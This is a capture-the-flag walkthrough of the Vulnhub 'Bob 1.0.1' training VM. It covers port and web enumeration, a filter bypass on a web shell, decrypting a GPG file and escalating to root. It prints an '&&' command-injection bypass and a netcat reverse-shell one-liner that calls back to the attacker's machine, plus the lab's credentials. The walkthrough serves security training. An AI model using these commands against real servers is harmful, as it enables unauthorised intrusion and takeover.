CTF: Bob 1.0.1 Vulnhub Walkthrough

Name: Bob: 1.0.1
Date release: 9 Mar 2018
Author: c0rruptedb1t
Series: Bob
Web page: http://c0rruptedb1t.ddns.net/vms/bob.html
Vulnhub: https://www.vulnhub.com/entry/bob-101,226/
Description:
Difficulty: Beginner/Intermediate
Bob is my first CTF VM that I have ever made so be easy on me if it's not perfect.
The Milburg Highschool Server has just been attacked, the IT staff have taken down their windows server and are now setting up a linux server running Debian. Could there a few weak points in the new unfinished server?
Your Goal is to get the flag in /
Hints: Remember to look for hidden info/files
1. Service Enumeration
I started this off with the following nmap command: nmap -O -A -sT -sV -p- -T5 192.168.1.21 -vvv
The interesting results of the scan are as follows in a text format:
80/tcp open http syn-ack Apache httpd 2.4.25 ((Debian))
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS

| http-robots.txt: 4 disallowed entries
| /login.php /dev_shell.php /lat_memo.html
|_/passwords.html
|_http-server-header: Apache/2.4.25 (Debian)
|_http-title: Site doesn't have a title (text/html).
25468/tcp open ssh syn-ack OpenSSH 7.4p1 Debian 10+deb9u2 (protocol 2.0)
| ssh-hostkey:
| 2048 84:f2:f8:e5:ed:3e:14:f3:93:d4:1e:4c:41:3b:a2:a9 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCt2rmQKSTx+fbTOy3a0DG0GI5KOP+x81YHI31kH8V+gXu+BhrvzTtvQbg/KUaxkxNXirQKm3v23b/BNGLm2EmG28T8H1kisT5LhmfJ+w1X/Y7xnXiTYxwxKWF8NHMsQGIKWB8bCPK+2LvG3MdF6cKniSIiT8C8N66F6yTPQyuW9z68pK7Zj4wm0nrkvQ9Mr++Kj4A4WIhxaYd0+hPnSUNIGLr+XC7mRVUtDSvfP0RqguibeQ2yoB974ZTF0uU0Zpq7BK8/loAl4nFu/6vwLU7BjYm3BlU3fvjDNlSwqbsjwgn/kTfySxZ/WiifZW3U1WLLdY4CQZ++nR2odDNy8YQb
| 256 5b:98:c7:4f:84:6e:fd:56:6a:35:16:83:aa:9c:ea:f8 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBIntdI8IcX2n63A3tEIasPt0W0Lg31IAVGyzesYMblJsc1zM1jmaJ9d6w6PpZKa+7Ow/5yXX2DOF03pAHXP1S5A=
| 256 39:16:56:fb:4e:0f:50:85:40:d3:53:22:41:43:38:15 (EdDSA)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIMmbgZpOuy0D5idStSgBUVb4JjRuAdv/7XF5dGDJgUqE
MAC Address: 08:00:27:C0:CC:74 (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.8
This system is running 2 services. An Apache web service and an OpenSSH service.
2. Web Enumeration
I ran both nikto and dirbuster to see if the tools might find anything the other missed. They both had basically the same results, so it that being said here was the results of the nitko scan:
root@kali:~# nikto -h 192.168.1.21
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 192.168.1.21
+ Target Hostname: 192.168.1.21
+ Target Port: 80
+ Start Time: 2018-05-26 03:50:55 (GMT-4)
---------------------------------------------------------------------------
+ Server: Apache/2.4.25 (Debian)
+ Server leaks inodes via ETags, header found with file /, fields: 0x591 0x5669af30ee8f1
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ Entry '/dev_shell.php' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ Entry '/lat_memo.html' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ Entry '/passwords.html' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ Allowed HTTP Methods: GET, HEAD, POST, OPTIONS
+ OSVDB-3233: /icons/README: Apache default file found.
+ /login.html: Admin login page/section found.
+ 7539 requests: 0 error(s) and 10 item(s) reported on remote host
+ End Time: 2018-05-26 03:52:41 (GMT-4) (106 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
Reviewing the robots.txt file:

Screenshot of the dev_shell.php page (which is our attack vector):
Text output of lat_memo.html:
Memo sent at GMT+10:00 2:37:42 by User: Bob
Hey guys IT here don't forget to check your emails regarding the recent security breach. There is a web shell running on the server with no protection but it should be safe as I have ported over the filter from the old windows server to our new linux one. Your email will have the link to the shell.-Bob
Text output of the passwords.html file:
Really who made this file at least get a hash of your password to display, hackers can't do anything with a hash, this is probably why we had a security breach in the first place. Comeon people this is basic 101 security! I have moved the file off the server. Don't make me have to clean up the mess everytime someone does something as stupid as this. We will have a meeting about this and other stuff I found on the server. >:(
-Bob
The passwords file is going to be useful down the road for our privilege escalation.
3. Establish a foothold
So our attack vector is the dev_shell.php. That being said the developer / owner of the site added a security check to the PHP code that looks to see if someone injects a semi-colon (;) into the command field. If the semi-colon is found, we get a fun response that basically says "Nice try skid, but you will never get through this bulletproof php code."
There are a number of different ways to try and execute other commands that does not use the semi-colon. I ended up using the double ampersand (&&) but one can use a pipe ( | ) or double pipe ( || ) to execute their commands as well:

Using echo && id I was able to get a response about what account the web server is running as:
On my Kali box, I launched the metasploit framework / console and set up my exploit / payloads:


After setting everything up, I simply typed run which essentially creates a netcat listener on our machine to put it simply.
On the victim's PHP shell, we used echo && nc 192.168.1.29 4444 -e /bin/bash and hit the submit button:

We have a basic reverse shell now:

In order to get an interactive shell, we use the following command: python -c 'import pty; pty.spawn("/bin/bash")'
4. Privilege Escalation
Based on our web enumeration, it looks like Bob is our system administrator. So I browsed to /home to see Bob's directory and if there were any other users:

Bob's Home Directory
Taking a look at Bob's directory we see a "hidden" html file called old_passwordfile.html

Performing a head command on the file:

So now we have a pair of credentials for 2 of the 4 users on this system:
jc:Qwerty
seb:T1tanium_Pa$$word_Hack3rs_Fear_M3
Further searching into Bob's home folder, we find something in his Documents:

The login.txt.gpg is an encrypted file which has Bob's password. We will come back to this later.
The staff.txt file contains some information about how our system user's interact with one another:

Further exploration into the Secrets folder under Bob, we come across a shell script file that was nested in a bunch of folders:

This shell script might not look like much, but it will come in handy later and will be discussed in the walkthrough.
Elliot's Home Directory

The only thing of interest is the file seen above called theadminisdumb.txt - there wasn't anything else of value in his home directory. That being said, here is the contents of the file:

So now we have verification that james (jc)'s password is indeed Qwerty and that Elliot's password is theadminisdumb.
So to reiterate we have the following sets of credentials:
elliot:theadminisdumb
jc:Qwerty
seb:T1tanium_Pa$$word_Hack3rs_Fear_M3
Seb's Home Directory
There wasn't anything in here of significance.
At this point we need Bob's credentials which is the admin of the box. Earlier in this walkthrough we found the login.txt.gpg file and a notes.sh shell script file containing some strings.
Here's the notes.sh file again

The first letter of each line actually spells out the word HARPOCRATES. Harpocrates was the Greek god of silence, secrets, and confidentiality.
Using the following command on the system itself: gpg --batch --passphrase HARPOCRATES -d login.txt.gpg
We are using the built in gpg encrypting / decrypting tool. We provide it the passphrase we found, and specify we want to decrypt the file.
The result shows us Bob's password of b0bcat_

Signing in as bob:

So just to make sure, we perform a sudo -l to see if bob has root access or commands he can use:

Using sudo bash we obtain a root shell and then navigate to the / directory where the flag.txt file is per the VM description above.

There you have it!
Feel free to ask some questions should you have any. I will do my best to explain given that I would consider myself still to be a novice at penetration testing.
Please follow me if you are interested for future walk throughs as I intend to post more!